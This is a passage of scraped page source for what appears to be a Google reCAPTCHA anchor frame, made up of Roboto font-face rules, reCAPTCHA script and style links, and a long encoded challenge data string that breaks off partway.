U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BVeJ9erbG5taCkUy9zlqTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BVeJ9erbG5taCkUy9zlqTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BVeJ9erbG5taCkUy9zlqTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Cg8KRKDFGesKuGTnCq2XCvWt2UTE7w7DCt8KpwpvCjWPDtMOIwpw2LcKMw6PCikjCosKBccKJw44iBsKTwozDl07DtibCrsKswr7CuBvDssK+T8Ocw7fCh1cMBsK6wqBhcsOMUiF0TcK9w7Q1wrJJw7PDi3UkwojDgnhlU2crDsK/HiYjBkTDs1RSTx9pEDceWwHDhTzDlg/CnD7CjsK+KxbDuDPDs316w5/DgQk2wpkvw4zDoGfDs19URFPCqFMOwpTDimzDq8OGe1rDs3RIwo58KUnCvMKgw65dw5HCiBYgNwUJwokMUcONEV7CpMO2w7I7ZsKAFMKzw78ewrpowrdew6bCucKDTjfCgR7Co8OuVMKcw78fw6TCuMOFw7vDvCLChVLDpBcuOcKYwp4lwo4Zw6dCcMO5c8O4wp/DrcObQh/CrF/Di8Opw5jCgmbCocK1woJFwqV/woshwot1ScOBU0jCssOta0N9NMK1w5dIf1MPw4EwwqLDjVVde8OiwoY7w5dRHcORVcKzwrnDgsK0Q3/[base64]/CmMK/[base64]/[base64]/CqWsKQ8OZwodywp5hEcK/b8KNXUArw7zCk1tRDypmV8Oww7RAesKVwozDpWw/w7nDkcO5w5tMwpdnwpnCicOnwoDCnMOWS1/CoMKaw5YZwr1Dw7V3wpF+PMKONMOcw50nw4gdOiHCsWHCtsKnacO/dBodwrcNP8KObgbDoBQhRsOBBcK6T8KDQ8Oaw4fCpMKBwrPDk8K9MsKMLsO6w6PCugcnw6nDtmrCtMK1SBLChEc+LsOYfMOrwojCgQk8ZsOqBcOUwplpaMOAWFoPZiHChSwOwpnDhMKKw5c/wpwDZwdSChPDhVXDoMKkwrg/XFMAwobDhzfCslhMcFYON8OLw45BVjIpNsOQw7nCn8OCTcK5wqJyFmcUKsO4w7ssRcK8w5jDi8KWKMOLNDJUw7fDkSXDlMK4ewXCq8OGVE0ew6rDjnTCumzDhUY6wpNFwoECw4JFwrTCiBXClBXDozZZw4Maw64iw5/DoMK+worCpcOSNXvDgcOcaxgPw4pXwrBYwqB9w4MwHnJxw47DisOiw4PCncKzwohLTGRKwp91c1nClsOowo/ChsKmwporw7o6I2pmJidXZXRqw6xlwr/CvMKxwozCjSPDksKbw4PDlVdyw7hUw6VIw7HDrSLDrMKqw6rCkMO/w4rChy8DXcKqB8KTw7dHWcKSwp/DrcOhE8ONasKHworCrXcDw7F6w4LDtcKqAMOUPnzCr8OVwrVPw5vDp8OSw7TDkkM3w6LDucOvw4oEwojClnx7wqZILcO1wqbDk8KnMTTDq8OOwqZCfcOdUMORwr7Dj0XDqigUwo/DuEVWw5hRLsKrw78xBMK2RcOlDWV/w6xQZcO1VcKnM8KDVcKJWMKmQDVhwqZgwr/[base64]/Dph3CgQXCi8KqSDDDglbDs2fCimPDoHDCv8KjwpYDNcKaQXXDrUJJJ2DCtcK8w58swo4BW8OzwqdmwpTCm8Oaw6xyw6vDk8KSwrLDq0TDjUtxwrvDiCfDrhkyWAdIfFVYwot+acKnwrdvw4k0woXDrwHCtHpKA3R7w7vCqcKIOl4Kw5nDoMK9w7jDuMO3OWnCpcK/[base64]/QibDnsKRwoRzehbCn8KmwrDCglfDqWjCp34Pw5HDv8KsBsOsBMKAf0vCt8OacMOiw77CuU/Chmxmwp7CjsOPw7XDgGzCmlrDiMO8SMKEG25uD8K9w7PDmMKQwpU/w73Dm8OfVcKaw7h+wqFFLD3DpcO2w44VYnBmwpxdagPCtX3DuRzCnhx/[base64]/Cg8KhaA0UYVoWI8OoQgvDnsO8HD3CrUgGB8KjwpDDu8KGw7lLV8KONcKwwrMWw7wFbQTCtMOIw6PDm8OuUDAZw78Vw5DCncOGMsKkOcK1SsKLJsKwFHkOw6RtWnkyCxPCj15Rwo/[base64]/w4fCnUJecMK+w6fDpMOPAsOrw6N1AlMnasOiwrfCuBnDpSzCpMO5YFBTwrVOwr1peMOvbxrDmMKKwq7CkCrCuGEkw6fDl1vDqSfCgl9hwrDDs8OqwoUYw7ZbRcKsa3zCvcKqQ8O2wpPDj0oHwq/DpMOCPC8eB8OpKkNOa8OhfTbDksKPw4bCr0dgKEkwwoDCmcKaw4JAwojCnWfCkQ48w4HDpFhmwo4kdCATVk3CoMKLw7HCisOtwqEbLT/[base64]/DoA1rEUN/[base64]/TcODw4kxfMO2KcKodk/CuCZaMMOUwrDCkypJw5XDlsO8TcKdc8KsH01dw7cjw4VfwpQNPBxYYFbCvXfCsMOqP3ADw57CnsKzwovDgSAJw75swojCs0/Dr2RTwpzChMOsVcO+OsKowodaUsK3w442wpfDt8KAVDYhQcO1KMKBw63Djl0Fw4o/wpbCu2nDnn9yUcKlw5AfwpgKI33Dp8KkehzDpkJ+TcKvNifDgFLCu2HDmSFAFMK7L8Ovw5/DvcKiw4/DisKzSMK9w4PCuW/DvTrDgQdRwpxBwpNTw4tUeMOUw67DnsOVGcKlwqXCnjbDkcKpaMO1wrDCicObw6XCqcK8w49/woszw7dDYS7CtADDvFoKTMKpasOcacKcw6bDgTQ8w7NZeAvCjBpew7QQF1jDjcKEwo7Dv8KZwpPDnRRiw6fCucOqI8OOw4hWw4swOcKew51/JcKxwrPDpl/CsMOOw5DCmzwzMMKMwrUUPjHDvsKcMkTDiMOxAF9XU3jDk3XCmFV2w6YvecKYXcOvwqTCkcKhKxbCp8Oewq/DrMOhw4B0w4AGMcKRwr/Dh8KFw57ChhfCicKbAF9tYV3CgcO6wrh7Wh8SwpnCp2duRcOzw54yU8O3cWPChGzCuWrCgxIdVmzCvMONwq5AYMOeMDzDvMK0F1gNwpbDlsK3wr/[base64]/[base64]/woTDjSnDmMK5w4REcl7DqmbCpQojwrIkfsKqHcO6wqBXcEweVcOPwrdjB8KGdRjCnyjDpxogHDkwQ8KUwoQjSsK7wrgUwpB3w5jDtUhVwr4MBDPDt8Kya8OyCF3DpBlPFVDDrm7ChcOpC8OXLD4VS2/DmcOUwozDtCfDhzAuwrjClyTCicK0w5bDhsKFM8OEw7vCtcKBYgNpJ8KVw4LCpEhiwqjCvx7DscKHd0fDgVMQT20pwpjDqXvCtsOkwrzDqloswpZ4w48qwoskXxzDhQ3DmcOPwpzDk8KEHcKGBnU7aC7Dt8OOBA/DvghQwqvCsC1HwokkREF+QXZUwoDCgcKafj0nwpHChExEw5EJwq/CjsOdSx3DkcK3w4HCnm/Dl0dYw4nCkMK/L8KDwpnCo8OXw5FAwpRLKsOJA8KxM8OTwoPCpsKtw6LCmn7CpT7DgcOmYMK9w6zChsKaS8OuwowpX3jCuxrDgGd9wq7Cvh1WwonDr8OVAMOUY8ORHD/DkGbCssOIE8OzwqUow4/CtcK/w4zDpTMcR8OOEnbCkHPDlXTDnXXDul0MwoU6HcKXw7zDhsKWwqRkamPCqFICHxzDl8KkV8ODdjluw6YQGcOKecOXwo7DlMOIIDXDosKZwrjDiixbwp/CoMOtE8ObScOvMTDDusOvfMOgfSQsw7k3wo/Ci8KmBsOmDsOrwrnCjR3CtVACwqHDvBvDkAF+wojChA0Twrx6dH4Bw5Iaw7kGGFDDiCfCp8KOw6LCtkvDrMKmccOJDFArPMOXO8O4wprDjmXCmcO4JsKsdxbDhsK9wp/DgMOvFw/CrsK6e8KPwptgwrLDu8Opwp7CusOgYgjCgXHCv8KDw549wr7CkMKBP28LL1Vqwo7CvkBiCTXCmnVGwo/Ds8KUw6gXBsOxwp4FwqdBw54HUzXCgMKxw69Nd8KTw5AJQsKawp44wr/CohlLOcKpwozCjsOZw75ZwqrDoBvDtXoAEEwUX1TCu8O/w41AbBkZw6nDo8K9w6zCuH7DncODRikdwpPDnm0JPsKywr3Dl8OuWcOeO8OvwqjDuH1fMDPDpRjDqcO1wpLCjljDlsOtLyDCjsKqw48/HVXCgHXDpy/DkQTCjyUiw4TDuURxcCAjY8KZczcYdA3ClsK0YXZWQMODNMOEwqUCwrRqWcKBQlcXwrHDt8KBdRDDjcK4BMKcw4JRwrUYbgN6w5XCshXDrUZawq1cwrVgMMOtwrFyRBHDgcKhWloWw6LDlsKawo7DiMOAwoHCqXDDvFbDo1fDnWrDn8Ooa2/[base64]/bcOYw6luHGdIwrJvXcKpwq53wqhdUMKvNQzDqMKew4Ymw4PCicOqA8KxwqpQFMKlYWLDkiLCp0XCvVhXw5ArGAlcFiHDnkYGb8Ozwrhrw5/CucOAwp/Ch0xfD8OXWcO7BiYhA8Ohwp4nw7HDszxJwoMwwo1Ew4XCqxxLPApPBsKBwr3CrjDCp8K9wrbCggnCjVzDhQE2w6vDlhpDwp3DpgMrV8K3IXYmEcK1e8OXWSTDn8K3TcOqwrLDlcOBCCppw7deQz8ow51Uw6XCicOUw5bDjCzDkMK7w41UUcOyZ0LCnsOvUX47wpLDhV/[base64]/[base64]/w4LCiRNlDsOiw5PCj8O+wrnDm8KRwo1UB8K3wrg7wqrDqBRlUlgpFsKvwrLDqcOGwp7DhsOBLHkHfUtnB8K9wpNVw4R/[base64]/CocKFwpM5esK0B15yw6bCusOvw5bCiCDDkXlMw5XDtkw9w5p4w7zDmcOKbBDDmsOrw7FMwpXCp2oCGTrCpW/Cs8KPw7vCuMKdOMKuw7tyOMO7w6nDi8OUbhXCjH3CrG8NwrjDvQrDvsKDKStNCVnCi8ORXsKUVD7CsBbCosOXwrEDwo7CvS3DlzV1w4HDnTzCnhLDq8Ola8K7wobDt2IQO0/DhHYRBcOVPsOJVlIFPmXDsG8laFTCr2Y7wr5SwqbCq8KwS8O3wpDCmcOzw4jCpGReMcK0Ak/CjQchw7rChMK7Vl8WfMOWwpp5wrMwCg3CncKWc8K7YXjCjXrDusKVw7VBGncHdA5Jw5EBw7ttwoPDncOYw5rClD3DrAlDFcKow74IEBzCosOEwoBiEAt0w6M+UMKMLTvCjydvw6/DpgrCoTQ4dGkUEzzDpDkMwpLDrcOyPhBjIcKuwo9mf8KSw6fDv3U9NU8SYcO2bsKOwrnCn8OWwoQgw57DrirDisK+wrsiw5Fww4NHbXPDqBQOw6HCtHPDr8KIW8K3wqc1w4jCo8K7S8KnacOkwqQ/YRTCtkFrJMK5eMOhMsKfwq82c2XCssOIbcKJwoTDisKfw4x0FQh0w4HCjcKCLMO1wpM0Ql/DsizCpcOVDcKrBkkyw4vDn8Kww4lnTcKHwqRiN8Kyw4NoJsKow6JiV8Kfbj8zwqpnw5bCnsKMw53ChcK1TMOCwpjCjU5ow6DCiGjCssKbe8K2cMKdwpIVVcKfBcKJw5EhTcOpw7jDtMKnS3QNw7djUsOHwq5cw59Uwo/DkRLCsUnCv8KNwp3CisKNwpjCqn7CjMKLw5nCvsO0ZcOUe20eBklwcHrDukU7w4vCu33CusOndBIRWMOTUk7DmSHCkXvDiMOoMcKhWwbDs8KXRxrChsORCsOTbGHCj3LDuw7DjBh5VsKhwronw7/CkMOmwpjCskXCkxFwAgxDLmF4SsKhPQ1gw6nDnMKXDCwlH8KrNRpsw7bDjsOawpk2w6jDglPCqxLCl8OYRz3DvFQ6ClFdO08Iw5ETwo3CoX3CosOLwqLCrkkTwoLCjkIVw57CsDI8PF/[base64]/CvMKUwqDDvEHCpifCkhLCqmdqwoTCtMKJw7rDriEPBk9owpVqSMKgwqRIwpXDmzTDki/CvEsXSBLDpcKNw47DnMK2TBfDlGTCn2DDpzLCisKfTsKkE8OowohJDcK7w459aMKowqk1cMOQw4JyZmd6dXzCqcOxFUPCqynDtlvDuSPDvQ5FKsKNeCw0w5rDu8KIw6tgwqt4FcOlUxnCqSHCisKGw51BZwDDvcOuwrIbbMO/woXDgsKlYMOXwqXCgxA7wrrDr145CMKlwovClcO2YMKXCsO9w68EP8Ktw79AZMOMwrrDiCfCtcKAK3/CmMKLA8ONIcKDw7bDssOlRw7DgMOJwrXCh8OdeMK8woTDr8Ogw5Rxw5YTAwgGw6cCSx8SXSDDjFHDjsOyEcK/f8Oaw5k3HMO7CsK8w68kwobCvsKXw5nDryjDqcOGWsKEbipETQ/DpMOsMMOWw6DDm8KSw5d0w5bDmyw4QmbCmSkAa3UAJHUPw6h9McO/wpl0LDrCiB/Dv8ObwpNdwpBHFMKsFWDDgwgAcMKdOj9uw4jCtcOoSsKOVVVsw61+JijCh8OrTArDgypgwpnCisKkw5YPw7PDjMOEUsOUSHzDhGrCnsOow4jCqXg2woHDjsOpwqfDki44wod/w5UOVcKZEcKvwqLDvkV0w6kzwq3CthglwpnDsMKFai7CpcO0GMOEQTosJATDiyRMwoTDk8OaSMO/[base64]/Dm3LCg8OJwqDDkMOewpNyOHLDksOcdV3DrxVWGWFXP8KiNsK/[base64]/CoXMpQyt3EhXDgsOsw7jDlcK8w41NeMO7czIuw5DDglJbw5/[base64]/[base64]/[base64]/[base64]/CikrCkSR/wpzCsgMsQ8OcOFzCkA/DjMKFw5wwCx56w7A8e8OiScKVP0QFaxjCh3HCh8KECMOSD8OXWlbCqMK3YMOVTXrClDPCscK/BcOrwqTDiRcEERsbw5jDs8Ksw47DjMOIw4HDgsKdZQUpw6/DrHDDpcOXwpgXfUTDusOBdTNGwpnCocOkwp09wqLCnSM1wo48wrltNFvDliFfwq/DoMO/[base64]/CnRw5C8KhwqUsw60KwprDvcKSwrphE8KpS8K5wp3DjxTCmnLDpkt+QD4xGG/DhMKiNcOcPkl4H3XDjH1fDTwRw7oxTFfDqTFKBR3DrAV2wpE0wqJFOcOuS8OKwozDvsO7VMOiw6s9Kzg/XsKRwr3DgMORwoZbw4UDw7TDtcKla8K1wpwkacKawqInw53DoMOcw59gHMKFN8OfIcOhwphxwqhxw4x5w6bDkxg4w47CocOHw59UNMKcAgrChcKyaQPColTCjsOjwrPDigkew6zCucO1EMOofMO4wqQzSV9ow6/DgsOZwrM7S3nDosKjwpLCp2YdwrrDh8OzS0/DjMKEUBHCisOZLQvCsFYewrDClyTDmzRnw6F9RsKjAGtCwrHCqsKlw4/DsMKYw4vDqnNNMsKnw5LCtsKEFkF0w4DCtW9uw4TCnGkWw5vDgMO4V2LDpUHCs8KPK19twpXCq8OHw79wwrXCvsOcwoxIw5jCqMKZB3NRTihwIMO4w6zDk29vwqcxQQnDt8OhYcOsNcOYUR9vworDlxNFwo/CjDLDpsOvw7ItQsOcwqxhOMOhRMK5w7ojw6PDpMKKXCTCqMKAw7zDlsOSwobChsKEXhgiw7A4CWrDsMKvwr/CkMOjw5XCjMO1wojCmHLDg3lTw7bDlMOzHSN0WQrDrzxfwrbCnsKwwoXDlDXCl8Otw5Qrw6zCpsK3w7hrW8OYwprChy/DkTrDqnhiVjzDsWonaXF7wqdvT8KzQQcYIw3CicO3wpxAw7VDwovDqwLDok7DlMKVwoLCsMKfwq4hL8OydMO5dkdlS8Olw6/Dqh4VK1zDrMOZQXXCtMOUwqQfw5vCpknClnfCsnDCqFbCgMKCf8K9T8O8EsOqH8KJOVwTw6NYwqdeRMOkI8O/[base64]/[base64]/[base64]/CvxQQMQvClsKxBgRmwr7ChsKgf0d2w7TCnjXClSZYPQzCn34nNTLCh2vCmhdMBGDCiMO6wqjDgRvCpnMsIMO5w5khMsO0wpQgw7/[base64]/Cv8KCw5PClyTCscKrw4rDnRzCuMKZw5fDusOmPE/[base64]/DncOuBcKhw5AlFDvDjVrCuSTCqhcGwrTCmR8kwp/[base64]/[base64]/DjcKuYSFwwpxFSsKRbMKBworDlnXCucO5w7vCqQcOLcOvJhrCphMVw6JabHBQwpfCqndFwrXCncOvw5R1cMOhwqPDp8KSBMOPwpbDtcKHwrXCnxLCm2YOZE/DtcOgJUppw6fDjsKWwrN0w6HDlMOMwqzDl0hSSlMQwqNnwrXCvQAAw6Itw5IWw5rDpMOYecKMUMOJwpzDrcKYwqrDp1I5w7DCqsOtAl8ZM8Oeex/DmS/Cox7CqsK0TMKZw5/Di8OeaXXCo8O6w4R8eMOIw6jDsELDqcKIF37CiDTCij/CqU3DlcOjwqtJw4bDuGnCu0E2w6kaw7podsKfUsOdwqpQw7xxwrPCoXDDmzINw7nDh3rCsRbDrx06wrLDicKkw4R5XS/DrzDCmcKdw5YDw7fCosK2wpbCkxvCusOOwrPDssKyw5MXEULCjnHDoSUEO2rDmWh4w7g9w43Cv1zCmXLCvcKowq3CpiIsw4vCjsKwwpMdGsOywrBsPk/Dgx5xasK7w4shwq/ChMO6wqLDusOIJnbDhsK/wqvCqxTDu8KpYsKFw57Cp8KhwpzCrjIcOMK9TSx1w7kAwq94wpAnw41Dw7XDvEsPEMOYwqdWw55RMzlQwrTCokzCvsKnwrjCoWPDjsOdw7vCrMOlb14QIQ4TGnMtCMOHw7vDqsK7w55qDGJTEsKSwpB5cV/CuQwaQ0XDtAVyMUpywrrDgcK0Nx9dw4RMw7tXwpbDnkHDrcOJGVTDjsOowrxHwqsfwqcNwr/CjiRpFcKxQ8Kkwpd0w5UxBcO4QwR2O3fCugHDtsOwwpvDm31Hw7rCs2bDu8KwWUvChcOYAcO8w4kZGhjCvGQ/HVLDqsK1OMOjwpwaw4xwExMnw7TDpsKmFMKbwo5xwqPCkcKXfsOLVyQfwowjYcK0wqvCowjCvcK/dsOITyPDomJwMMOpwp4Ow6DDkcOHJklOCVtDwqZWwpkpOcKfw6oxwq/[base64]/CjcONw4HDmj9IFMKPTsO6cBHCryJhwrgSwq4rccO0wqDCrFnCq0RWeMKsbMK/wpRISkIwXxQmDsOHwofCjhjDhMOwwqrCgzUlFwYZfDtcw5EMw4TDpld5wo3DpgrDtHLDpMOJJMODFcKKwqh7SArDvMKCCXzDn8OYwqPDshHDkl8LwovCsQkJw5zDhD7DlMOUw6Jqwo/Dl8O8w4lCwpEgwqdPw7UVDcKtBMO0EWPDm8K2GXYAIsKjw6UKw4fCkHjCvDBAw7nCrcOZwpJkJcKBAXjDm8OfHMOwfyjChHTDvcKbUR9xLj/DhMOFY2rCnMOQwqjDvVHCmDnDisOAw6tIAGIKAMOjLFpIwoh7w54yeMKCw517V3jDvcKAw5DDrsKvI8ObwphEaBLCkknCrMKsUcOCw53DncKuwo7CicOhwqrCgXdqwpUnJm/[base64]/DhcOfwqIBUcOUw7weFmBvJVzDtsKTa8KSeMOLTT5iwqBCMsKcQGNLw7gXw40vw6XDoMOCwr4RXgbDqcKWw5PCighgLA5vf8KSYX/DusK+w5xbOMKwJmQHN8KmVMOYwqdiCm4NC8O0an3CrybCnsKrw5PCj8O2RMOlwr4sw53DpsOROC3CqsKOWsOYXnx8UMO9FE3CkQU5w7/DnnXDnEXCtyDDqSfDiEpUwoHDrg3DiMOTaj0dAsOOwp0Bw5oYw4bCijNlw7V9AcKKWyrCkcK/KcO/aF/CtCzDoQhfRAk1X8OnJMOnwosVw5BaRMOjwpjCljAHAlfCoMKyw5BCf8OUEUHCqcOyw4PCrsKcw60dwoN7TVRJEHrClQPCvD/ClFXCksKjQMOuSMOeKm3DnsOBcwnDnWpPTETDs8K+KMOqwocjF0hlasO0acKfwoYfeMK4w5/DsGYjAgHCmAJNw7hPwqnDkl7CtQ9Sw442w5jCr3XCm8KaZMK5worCiSxNwpHDsHFudsK4X0M5w7trw5kLw5VywrF2W8OSJsORX8ODYsOtEsONw6rDs33Ck1fCl8Kew5nDqcKVLEXDix4JwoTCjMOMw6rDkMKuOgBFwrx1wrXDpw0DD8Kbw4fCiBkkwp9Pw6UWW8OQwr/DrH9LVkNyG8K+D8Oew7I2PMOye1zDrMKKZcOZAcOqw6oVRMOIPcKrw4AWWwfCgifDmxtHw4hiQEfDoMK8J8KdwoQ1D8K7ccKjcnrCtMOSDsKnw5LCgMK/Hm1RwoN7woLDnU5AwpzDkx0KwpHCr8O+IS5yZxdWTsKxMHbCiwJFAhYwO37DkG/[base64]/woxzw45XSWTDtsKAEcKqVMKeGcKtZsOcRUDDlSQgw7BdfgXCvcODNVskFcKoVRDCm8OITcOmwrbDp8K5aAHDi8KHLj3CgsKHw4DDncOrwqYvZcKDwptoPRzCtHDCrkTChsOBacKaGsOqdWBYwqPDsC19wp7CqCtIX8OHw4sqXnktwp/DlcOkAMKWGToiSljDhsKew5dnw7HDomnCvFbCgyfDsmNtwofCsMO1w7McHMOsw6/CtMKjw6kqRMKvwovCusKxRcONYMODw79sMh5rwpjDoEfDksOkfcOew4MMwqkPHcO4dsKfwpk8w4YJeA/DuS5Jw4rClyQmw7sfJRDCv8KWw5HCsV3CpjxLS8OIaA/Cq8OowprCqMO7wqPCr3wQJ8OrwpEldU/CvcOvwoUbG08vw6DCs8KoE8Kcw7sCNwDCs8Kjw7ojw6ZPE8OfwoLDu8KDwo/Cr8OEOyDDunlZHF3DrmNpZDswfMONw40FbcK9SMKYQcKQw4QDUcKiwqEsBcKnf8KcTAUJw6XClMKYbMOTUTkhYMOvWsO0wpvCjjYFUVRJw49bwqnCqsK5w48/PcOEB8O7w402w5nDjMONwr55dMO7VcOtJ3jCjMKFw7Mmw7BRcEwkZsKZwoolw4d7woUhKsKnwrUYw6hma8O5OsOaw5AfwrnDtmvCpsK9w6jDh8OqORU5ScOTaArCssK3wqZkwrjCjcOIO8K6woHClMKXwqc9ZMKAw4Y/YhjDliwmd8K3w47Di8OHw74be33DjAvDkMOBX13CkihoGcKQCCPCnMOpFcKEQsO9wo59Z8KvwoXCqMOJw4LDjSlCDTjDrgdKw6ttw5oiQ8K6wr/CmcK3w6ojw7nDpRccw6LCqcO1wrbDuEAqwpdDwrMOH8KDw6/CmD3DjX/[base64]/wprDkMOZBF/CtsKWw5HDpBE/dAtsw4JZU8KKTGXDpSDDlMKzc8K3PcOHwo7DsyPCi8KnZMK4wpvDv8KYAMOLw44zw5XDhw0PesKRw7YQOjPDoHzDqcKDw7fDqcK/w5o0w6HCuXQ9J8Oqw7kKwpRBw7gswqrCssKYNsKTwpDDqMK4cmIdZT/[base64]/Dk8OiJxPDvsO1wp/Dtw8OwpDDgsOtwrIUw6/DmcOCOMORCxVxwovCrD7DhlkvwpnCnww9wq3Ds8KDRHEYNsOaFxtPKEvDp8KhXcKPwr/DhMK/[base64]/CvTzDv8OKXVDDojnDqsOowonDgcK0KMO2H8KSFcO7PcOEw5fCm8Owwq7ClVwNFyMPYmFReMKnV8Ohw7nDrcKuw5lxwr3DhTdqBsKQUx90K8OddW1Lw7sWwpYMMsK0WMOxDMKxWMOuNcKZw6knVnDDscOuw55lS8O7wo9nw7HCkn7CtsO/wpzCjMK3w7LDi8O0w7Q0wohKd8OewqhIaxPCtsKcP8KIwoIgwoDChmPDnsKlw47DsAHClcKobUokw4/ChUwUBDsOfjN0LRAew73CnF1lN8K+Y8OoIGMqacKWwqHDtw1vaHfDkwlfcHAsBV3Dm3jDixDCrC/Ck8KAKMKXZcK0FcKhHcOycWMVERx6eMOmJX0dwqnCtMOreMKdwrpww7EJw6LDhsOqwplswpPDvVXCj8OzJ8OlwpN8PVA9PzrCnScBGRvDgTzCp2kywq47w7rCgmY7TcKOI8OTXsK3w4XDjQhfG1rDksOWwpsuwqUWwrjCi8KSwpBKSQt2FMK/[base64]/Cthkiwr4/[base64]/CisKpwr8RQmDDg8KtwpfCrcK0NC9fw6LDjcKTC1PChMOCwp7Di8OLw4bChMOTw6s/w6vCi8KsZ8OKR8O+OQrDi3HCh8K+XAHChsOJwqvDg8OmDgk/anwMw5drwqFXw6ZawogRKHXCjz7Ci2zDg3gxc8KIGmILwqcTwrHDqzfCgcKnwqZBTMKZFn/DmxnCicOFZQnCgjzCvhM8GsKPSGB7TQ3Dl8OLw5kbwqwsdMO3w5PCgDrCmsOUw5kMwqjCsmfDmiY9cDHCk3cadMKBacKgA8OiKsO1HcOzbWLDtsKMLMOuwpvDvMKAJcKLw5NpAlvCkVrDowXCqsOlw5tZNk/CtjvCoAZ0wrR5wqlHw499dHFowpsYGcO2w5lwwoRzFV/CvsOOw5/[base64]/CscKKbMOHwpzDiUfDgMKZZ8KObcKGw5Bfw5vDpzZbwp3DiMOcworDilfCjsK8Y8KrA2FBZzMXSUdtw5NGesKDJsObw7fCpsOPw4/Dti3Ds8KoNWTCu37Cs8ODwplIFxIywphQw5pqw4LCp8KTw6jDn8K1I8OgAVksw7dewoZEw4Mjw5fDscOILwnCuMKSPkLCjzXCswPDnsOEwqXCvcOATcKcE8Obw4s/CMOKJMKFw4YtYibDsmTDkcKhwo3DhUUvAMKXw4RcY0MTZxN/[base64]/CrcOkw40zwobCnAFgw5ppwoFIw6E/dyTCgcOfwqc8wpFPGQUuw60HK8Onwr3Dij1+HsOXccKzOsK7w63DucKqBMKUAMKGw6TChyHDl3HCuwfCssKawrnCk8OmYWvCq1Y9Q8OXwpTDmmBqfwZfOU8XPMOUwrEODDQ/WRN6w5Vpwo8gwrVtNMOyw6IoLMOxwo8/w4PDpMORMEwlJjfCtz5ew5nCtsKHMmdQwpJTM8Oew6TCiVjDl2QQwoQEMMOdRcKOHhfCvj7DjMK5w4/ClsK5LEJ9ZCwDw4oewro1w6PDicObPmzCqsKFw798GDxkw7hbw4fCgsO0w4ExGcOywoPDmjvDmBdFI8OPwrNtHcKAQU/[base64]/HWrCksODBBjDpMKZEsKkVcKtTTrDugR1wpHDvhfCnEDDtwMcwqfDhsKdwrPDmQR8WMOZwrYLfQNFwqtWw6AmK8Kww6UPwqNZKFddwrVFeMK0wofDhcODw4QHBMO2wqjDrcOwwq8pOhvCtsKdYMOGam7DqnwdwrHDqmLCtQBdw4/CuMK+K8OSHTvDnsOwwo0iKcKWw4rDsRh5wqE4GsKRVcOSw7DDgMOrPcKFwpBFUMOnOMKDPV1zwq7DjVXDqCbDmjbCg3HClBxnYkgjXUFbwonDusOcwpVGScK0eMKbwqXDh3rCscOUwo8vO8OidV1/wpo4w7xeaMO6e31jw51oG8OuQsOXDlrCslojC8OKA0DCqz9MJsKrT8OrwrgRNsOmCsKhd8Otw4NuWg4sNwvCunzDky7DqlE2UE3DocOxwoTDscOmY0nClDPDjsOVwq3DhXfCgMOzw4oiXhHCmgpzOgbDtMKMZDQvw57ClMK5D39UEcOya2/[base64]/[base64]/[base64]/DtMO5W1Z9VcKQa8KLwqvDoARRw77ChHLDlgTDh8O8wq0zbh3Cl8KvazRJwrdiwrlqw57Cm8KjeiZhw7zCisK8w6kkY1fDsMOSwo3Ctmh